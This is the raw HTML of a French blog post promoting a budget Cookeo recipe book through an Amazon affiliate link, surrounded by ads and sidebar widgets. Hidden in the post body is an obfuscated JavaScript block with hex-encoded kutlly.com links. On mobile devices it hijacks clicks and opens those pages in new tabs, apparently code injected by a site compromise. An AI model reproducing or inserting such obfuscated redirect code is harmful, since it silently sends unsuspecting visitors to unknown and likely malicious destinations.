			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="https://sport-et-regime.com/one-pot-pasta-farfalles-knackis-recette-cookeo/" rel="prev">One pot pasta farfalles knackis recette cookeo</a></p>			<p class="next-post col-sm-6"><a href="https://sport-et-regime.com/one-pot-pasta-pipe-rigate-poulet-recette-cookeo/" rel="next">One pot pasta Pipe Rigate poulet recette  cookeo</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-22374" class="clearfix post post-22374 type-post status-publish format-standard has-post-thumbnail hentry category-livres-cookeo tag-livre-cookeo item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Mar</span>
                <span class="day">21</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			Livre recettes mini budget avec cookeo			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	De <span class="author"><a href="https://sport-et-regime.com/author/kiutes/" rel="author">jphil</a></span><span class="entry-cat"> dans la catégorie <span class="terms"><a class="term term-category term-1129" href="https://sport-et-regime.com/category/livres-cookeo/">Livres cookeo</a></span></span>	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Livre recettes mini budget avec cookeo' data-link='https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Livre recettes mini budget avec cookeo' data-link='https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/' data-app-id-name='post_above_content'></div><div class="pdfprnt-buttons pdfprnt-buttons-post pdfprnt-top-right"><a href="https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/?print=pdf" class="pdfprnt-button pdfprnt-button-pdf" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/pdf.png" alt="image_pdf" title="Afficher le PDF" /></a><a href="https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/?print=print" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Contenu imprimé" /></a></div><script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
<figure class="wp-block-image"><a href="https://www.amazon.fr/gp/product/2035961084?ie=UTF8&amp;tag=serc-21&amp;camp=1642&amp;linkCode=xm2&amp;creativeASIN=2035961084" target="_blank" rel="noreferrer noopener" class="broken_link"><img decoding="async" width="785" height="581" src="https://sport-et-regime.com/wp-content/uploads/2019/03/mini-budget-cookeo.jpg" alt="Livre recettes mini budget avec cookeo" class="wp-image-22375" srcset="https://sport-et-regime.com/wp-content/uploads/2019/03/mini-budget-cookeo.jpg 785w, https://sport-et-regime.com/wp-content/uploads/2019/03/mini-budget-cookeo-300x222.jpg 300w, https://sport-et-regime.com/wp-content/uploads/2019/03/mini-budget-cookeo-768x568.jpg 768w" sizes="(max-width: 785px) 100vw, 785px" /></a></figure>


<h2>Livre recettes mini budget avec cookeo</h2>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Un livre de 75 recettes avec des plats complets à petits prix :</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Cake au poivron et au chèvre, tajine de poulet aux olives et au citron, risotto aux épinards, potiron et parmesan ou encore cheesecake à la vanille</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Pour en savoir plus cliquez sur l&rsquo;image ou<a href="https://www.amazon.fr/gp/product/2035961084?ie=UTF8&amp;tag=serc-21&amp;camp=1642&amp;linkCode=xm2&amp;creativeASIN=2035961084" target="_blank" rel="noopener noreferrer" class="broken_link"> ICI</a></span></p>
<p><script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3311867126402452" data-ad-slot="1700095648"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>
<p><script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
<!-- sport et regime --><br>
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-3311867126402452, DIRECT, f08c47fec0942fa0" data-ad-slot="9620810174"></ins><br>
<script><br />
(adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x48\x70\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4b\x71\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x62\x61\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x58\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x55\x61\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x57\x58\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x6d\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x4f\x78\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x54\x65\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x47\x4b\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><h3>Vous aimerez aussi:</h3><ul class="Vous aimerez aussi"><li><a href="https://sport-et-regime.com/regime-jean-michel-cohen-savoir-maigrir/" rel="bookmark" title="Régime : Jean-Michel Cohen « savoir maigrir » une hygiène de vie">Régime : Jean-Michel Cohen « savoir maigrir » une hygiène de vie</a></li>

<li><a href="https://sport-et-regime.com/musculation-methode-olivier-lafay/" rel="bookmark" title="Musculation : la Méthode d&rsquo;Olivier Lafaye pour les femmes">Musculation : la Méthode d&rsquo;Olivier Lafaye pour les femmes</a></li>

<li><a href="https://sport-et-regime.com/les-cantines-scolaires-au-regime/" rel="bookmark" title="Les cantines scolaires au régime ?">Les cantines scolaires au régime ?</a></li>

<li><a href="https://sport-et-regime.com/entree-froide-perdre-du-poids/" rel="bookmark" title="Recette entree froide : salade de radis aux fruits">Recette entree froide : salade de radis aux fruits</a></li>

<li><a href="https://sport-et-regime.com/regime-mayo-et-sport/" rel="bookmark" title="Regime Mayo et sport ne font pas bon ménage">Regime Mayo et sport ne font pas bon ménage</a></li>
</ul><!-- Similar Posts took 222.909 ms --><script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Livre recettes mini budget avec cookeo' data-link='https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Livre recettes mini budget avec cookeo' data-link='https://sport-et-regime.com/livre-recettes-mini-budget-avec-cookeo/' data-app-id-name='post_below_content'></div>								</div>
		
			    <ul class="entry-footer">
	    		        <li class="post-tags col-sm-8"><i class="fa fa-tags" title="Étiquettes"></i> <span class="terms"><a class="term term-tagpost_tag term-987" href="https://sport-et-regime.com/tag/livre-cookeo/">livre cookeo</a></span></li>
	        	    </ul>
    	</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="https://sport-et-regime.com/author/kiutes/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=200&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=400&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/>                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">jphil</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:kiutes@orange.fr"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    

            <div class="post adsense_single clearfix" id="adsense-ad-1">
                <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3311867126402452" data-ad-slot="1700095648"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>
            </div>
            		










	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/livre-recettes-mini-budget-avec-cookeo/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://sport-et-regime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='22374' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-default_image" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/cl_bar_t18.png"/></span><span id="showmorespan"><img class="clarrow" id="showmore" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Montrer plus d'articles" title="Montrer plus d'articles" style="display:none;"/></span></div><div id="lastposts" style="display:none;"></div><p style="margin-top: 15px;">Les liens des commentaires peuvent &ecirc;tre lib&eacute;r&eacute;s des <a href="http://www.michelem.org/wordpress-plugin-nofollow-free/">nofollow</a>.</p><div class="clear"></div></form>	</div><!-- #respond -->
		</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-3">

	
    <div id="search-4" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-76" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-68" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div><div id="text-64" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1006435"></div>
<script type="text/javascript">var oKKConf = {"width": "180","border": "#E8E3E3"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:fitness/id:96942636/tpl:1/rs:5/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,border/aN:td/aF:2027055/epi:/rdm:1006435/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-80" class="sidebar-wrap widget_text">			<div class="textwidget">
<!-- RECETTES -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="6015106579"
     data-ad-format="autorelaxed"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="search-2" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-67" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-9966930"></div>
<script type="text/javascript">var oKKConf = {"width": "200","link": "#1B1313","font": "#1A1111"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:tracker+vivofit+garmin/id:96942636/tpl:11/rs:1/cs:4/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,link,font/aN:td/aF:2027055/epi:/rdm:9966930/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-63" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="4924755379"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="tag_cloud-2" class="sidebar-wrap widget_tag_cloud"><h2 class="widget-title">Étiquettes</h2><div class="tagcloud"><a href="https://sport-et-regime.com/tag/sport/" class="tag-cloud-link tag-link-775 tag-link-position-1" style="font-size: 9.3243243243243pt;" aria-label="1 - SPORT (12 éléments)">1 - SPORT</a>
<a href="https://sport-et-regime.com/tag/boeuf-cookeo/" class="tag-cloud-link tag-link-1004 tag-link-position-2" style="font-size: 8.8828828828829pt;" aria-label="boeuf cookeo (10 éléments)">boeuf cookeo</a>
<a href="https://sport-et-regime.com/tag/chorizo-cookeo/" class="tag-cloud-link tag-link-1078 tag-link-position-3" style="font-size: 8.3153153153153pt;" aria-label="chorizo cookeo (8 éléments)">chorizo cookeo</a>
<a href="https://sport-et-regime.com/tag/compote-cookeo/" class="tag-cloud-link tag-link-1053 tag-link-position-4" style="font-size: 9.1351351351351pt;" aria-label="compote cookeo (11 éléments)">compote cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo/" class="tag-cloud-link tag-link-778 tag-link-position-5" style="font-size: 22pt;" aria-label="cookeo (1 314 éléments)">cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo-minceur/" class="tag-cloud-link tag-link-1047 tag-link-position-6" style="font-size: 9.1351351351351pt;" aria-label="cookeo minceur (11 éléments)">cookeo minceur</a>
<a href="https://sport-et-regime.com/tag/cookeo-weight-watchers/" class="tag-cloud-link tag-link-1030 tag-link-position-7" style="font-size: 10.081081081081pt;" aria-label="cookeo weight watchers (16 éléments)">cookeo weight watchers</a>
<a href="https://sport-et-regime.com/tag/dinde-cookeo/" class="tag-cloud-link tag-link-999 tag-link-position-8" style="font-size: 8.3153153153153pt;" aria-label="dinde cookeo (8 éléments)">dinde cookeo</a>
<a href="https://sport-et-regime.com/tag/fiche-cookeo/" class="tag-cloud-link tag-link-865 tag-link-position-9" style="font-size: 12.036036036036pt;" aria-label="fiche cookeo (34 éléments)">fiche cookeo</a>
<a href="https://sport-et-regime.com/tag/filet-mignon-cookeo/" class="tag-cloud-link tag-link-940 tag-link-position-10" style="font-size: 8.6306306306306pt;" aria-label="filet mignon cookeo (9 éléments)">filet mignon cookeo</a>
<a href="https://sport-et-regime.com/tag/gratin-cookeo/" class="tag-cloud-link tag-link-1026 tag-link-position-11" style="font-size: 10.774774774775pt;" aria-label="gratin cookeo (21 éléments)">gratin cookeo</a>
<a href="https://sport-et-regime.com/tag/haricots-cookeo/" class="tag-cloud-link tag-link-1064 tag-link-position-12" style="font-size: 8.8828828828829pt;" aria-label="haricots cookeo (10 éléments)">haricots cookeo</a>
<a href="https://sport-et-regime.com/tag/lentilles-cookeo/" class="tag-cloud-link tag-link-1060 tag-link-position-13" style="font-size: 8.3153153153153pt;" aria-label="lentilles cookeo (8 éléments)">lentilles cookeo</a>
<a href="https://sport-et-regime.com/tag/livre-cookeo/" class="tag-cloud-link tag-link-987 tag-link-position-14" style="font-size: 9.1351351351351pt;" aria-label="livre cookeo (11 éléments)">livre cookeo</a>
<a href="https://sport-et-regime.com/tag/maigrir/" class="tag-cloud-link tag-link-176 tag-link-position-15" style="font-size: 9.7657657657658pt;" aria-label="maigrir (14 éléments)">maigrir</a>
<a href="https://sport-et-regime.com/tag/menu-cookeo/" class="tag-cloud-link tag-link-956 tag-link-position-16" style="font-size: 10.522522522523pt;" aria-label="menu cookeo (19 éléments)">menu cookeo</a>
<a href="https://sport-et-regime.com/tag/menus-cookeo/" class="tag-cloud-link tag-link-955 tag-link-position-17" style="font-size: 8pt;" aria-label="menus cookeo (7 éléments)">menus cookeo</a>
<a href="https://sport-et-regime.com/tag/moules-cookeo/" class="tag-cloud-link tag-link-950 tag-link-position-18" style="font-size: 8.6306306306306pt;" aria-label="moules cookeo (9 éléments)">moules cookeo</a>
<a href="https://sport-et-regime.com/tag/musculation-2/" class="tag-cloud-link tag-link-181 tag-link-position-19" style="font-size: 8.3153153153153pt;" aria-label="musculation (8 éléments)">musculation</a>
<a href="https://sport-et-regime.com/tag/pdf-cookeo/" class="tag-cloud-link tag-link-811 tag-link-position-20" style="font-size: 11.90990990991pt;" aria-label="PDF COOKEO (32 éléments)">PDF COOKEO</a>
